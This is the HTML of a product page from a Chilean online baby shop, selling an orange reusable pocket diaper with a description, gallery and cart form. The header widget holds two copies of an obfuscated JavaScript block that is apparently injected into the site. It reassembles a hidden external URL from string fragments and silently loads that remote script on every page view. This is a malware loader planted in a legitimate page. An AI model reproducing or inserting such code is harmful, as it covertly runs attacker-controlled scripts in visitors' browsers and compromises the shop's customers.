	<a href="https://www.bebebonito.cl/carrito/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.bebebonito.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.bebebonito.cl/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Bebebonito.cl" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.bebebonito.cl/carrito/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
					<div class="create-nav-msg">
			Create your first <a href="https://www.bebebonito.cl/wp-admin/nav-menus.php">navigation menu here</a> and add it to the "Main menu" location.				</div>
			</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.bebebonito.cl" rel="v:url" property="v:title">
						Inicio					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="v:url" property="v:title">
						Pañales para Bebés					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-de-bolsillo-doble-barrera/" rel="v:url" property="v:title">
						Pañal de bolsillo doble barrera					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Pañal de bolsillo doble barrera interior Color naranjo				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-azul/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-azul/" class="wd-product-nav-thumb">
					<img width="430" height="477" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/1-2-430x477.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pañal de bolsillo doble barrera interior Color azul" decoding="async" fetchpriority="high" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/1-2-430x477.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-2-150x167.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-2-270x300.png 270w, https://www.bebebonito.cl/wp-content/uploads/2023/02/1-2.png 536w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-azul/" class="wd-entities-title">
						Pañal de bolsillo doble barrera interior Color azul					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>9.990</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.bebebonito.cl/tienda/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-celeste/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-celeste/" class="wd-product-nav-thumb">
					<img width="430" height="483" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/5-430x483.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pañal de bolsillo doble barrera  Color celeste" decoding="async" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/5-430x483.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/5-150x168.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/5-267x300.png 267w, https://www.bebebonito.cl/wp-content/uploads/2023/02/5.png 698w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-color-celeste/" class="wd-entities-title">
						Pañal de bolsillo doble barrera  Color celeste					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>9.990</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-7113" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-align-center product-sticky-on product-no-bg product type-product post-7113 status-publish first instock product_cat-panal-de-bolsillo-doble-barrera product_cat-accessories product_tag-ecopanales product_tag-panal-ecologico product_tag-panales-de-tela product_tag-panales-reutilizables has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2-150x184.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png"><img width="514" height="632" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png" class="wp-post-image wp-post-image" alt="" title="2" data-caption="" data-src="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png" data-large_image="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png" data-large_image_width="514" data-large_image_height="632" decoding="async" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png 514w, https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2-430x529.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2-150x184.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2-244x300.png 244w" sizes="(max-width: 514px) 100vw, 514px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-150x145.png" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3.png">
					<img width="700" height="675" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-700x675.png" class="" alt="" title="interior 3" data-caption="" data-src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3.png" data-large_image="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3.png" data-large_image_width="2396" data-large_image_height="2312" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-700x675.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-430x415.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-150x145.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-311x300.png 311w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-829x800.png 829w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-768x741.png 768w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-1536x1482.png 1536w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-2048x1976.png 2048w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-860x830.png 860w" sizes="auto, (max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2-150x209.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2.jpg">
					<img width="423" height="590" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2.jpg" class="" alt="" title="interior 2" data-caption="" data-src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2.jpg" data-large_image="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2.jpg" data-large_image_width="423" data-large_image_height="590" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2.jpg 423w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2-150x209.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2-215x300.jpg 215w" sizes="auto, (max-width: 423px) 100vw, 423px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1-150x198.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1.jpg">
					<img width="435" height="573" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1.jpg" class="" alt="" title="interior 1" data-caption="" data-src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1.jpg" data-large_image="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1.jpg" data-large_image_width="435" data-large_image_height="573" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1.jpg 435w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1-430x566.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1-150x198.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1-228x300.jpg 228w" sizes="auto, (max-width: 435px) 100vw, 435px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="product-video-button wd-gallery-btn wd-action-btn wd-style-icon-bg-text wd-play-icon">
				<a href="https://youtu.be/05lX-VVAB5U"><span>Watch video</span></a>
			</div>
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="184" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2-150x184.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2-150x184.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2-430x529.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2-244x300.png 244w, https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png 514w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="145" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-150x145.png" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-150x145.png 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-430x415.png 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-700x675.png 700w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-311x300.png 311w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-829x800.png 829w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-768x741.png 768w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-1536x1482.png 1536w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-2048x1976.png 2048w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-3-860x830.png 860w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="209" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2-150x209.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2-150x209.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2-215x300.jpg 215w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-2.jpg 423w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="198" src="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1-150x198.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1-150x198.jpg 150w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1-430x566.jpg 430w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1-228x300.jpg 228w, https://www.bebebonito.cl/wp-content/uploads/2023/02/interior-1.jpg 435w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Pañal de bolsillo doble barrera interior Color naranjo
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.990</bdi></span></p>
					<p class="stock in-stock wd-style-default">19 disponibles</p>

	
	<form class="cart" action="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6947d2ca56914">Pañal de bolsillo doble barrera interior Color naranjo cantidad</label>
	<input
		type="number"
				id="quantity_6947d2ca56914"
		class="input-text qty text"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
		max="19"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="7113" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.bebebonito.cl/compare/" data-id="7113" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.bebebonito.cl/wishlist/" data-key="e93e8484cf" data-product-id="7113" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta wd-layout-inline">
	
	
			<span class="posted_in"><span class="meta-label">Categorías:</span> <a href="https://www.bebebonito.cl/categoria-producto/accessories/panal-de-bolsillo-doble-barrera/" rel="tag">Pañal de bolsillo doble barrera</a><span class="meta-sep">,</span> <a href="https://www.bebebonito.cl/categoria-producto/accessories/" rel="tag">Pañales para Bebés</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiquetas:</span> <a href="https://www.bebebonito.cl/etiqueta-producto/ecopanales/" rel="tag">Ecopañales</a><span class="meta-sep">,</span> <a href="https://www.bebebonito.cl/etiqueta-producto/panal-ecologico/" rel="tag">pañal ecológico</a><span class="meta-sep">,</span> <a href="https://www.bebebonito.cl/etiqueta-producto/panales-de-tela/" rel="tag">pañales de tela</a><span class="meta-sep">,</span> <a href="https://www.bebebonito.cl/etiqueta-producto/panales-reutilizables/" rel="tag">pañales reutilizables</a></span>	
	
	</div>
			<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-center">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/&media=https://www.bebebonito.cl/wp-content/uploads/2023/02/2-2.png&description=Pa%C3%B1al+de+bolsillo+doble+barrera+interior+Color+naranjo" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpanal-de-bolsillo-doble-barrera-interior-color-naranjo%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpanal-de-bolsillo-doble-barrera-interior-color-naranjo%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Descripción									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Valoraciones (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Descripción							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><span style="font-family: arial, helvetica, sans-serif;font-size: 14pt">Pañal con doble costura interior para evitar derrames, ideal como complemento al «arsenal pañalero».</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;font-size: 14pt">Tela interior de micropolar (suedecloth), tela exterior ecopul, inserto de microfibra de 3 capas. También es del tipo siempre seco, ideal para bebés que sufren por la dermatitis de pañal u hongos.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;font-size: 14pt">Unitalla 3 a 15 kilos.</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Valoraciones (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7113">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Valoraciones				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
